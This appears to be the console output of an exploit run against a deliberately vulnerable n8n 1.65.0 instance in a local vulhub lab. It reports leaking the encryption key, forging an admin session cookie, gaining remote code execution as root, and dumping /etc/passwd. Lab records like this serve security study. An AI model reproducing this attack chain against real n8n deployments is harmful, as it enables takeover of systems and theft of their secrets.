 Target: http://127.0.0.1:5678/form/vulnerable-form
Version: 1.65.0 (VULN)
HOME directory: /root
Encryption key: jq9NpK5U...
Database: 360448 bytes
Admin user: admin@vulhub.org
Token forge: OK
Admin access: GRANTED!
Cookie: n8n-auth=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6ImYyYWI2ZTE4LWVmZjAtNDcyMi05MWYyLTMxOWY1MWQ1ZDQyNyIsImhhc2giOiJW
UnJueDhuNTcxIn0.Ts3p7r03ElFzDH3Dn35Bc-G1H_X9n4kZe1SCSt87gh4
Cleanup: OK
RCE: OK
uid=0(root) gid=0(root) groups=0(root)
4bef264382fd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
Linux 4bef264382fd 6.18.54.1-microsoft-standard-WSL2 #1 SMP PREEMPT_DYNAMIC Tue Oct  6 19:13:07 UTC 2026 x86_64 GNU/Linux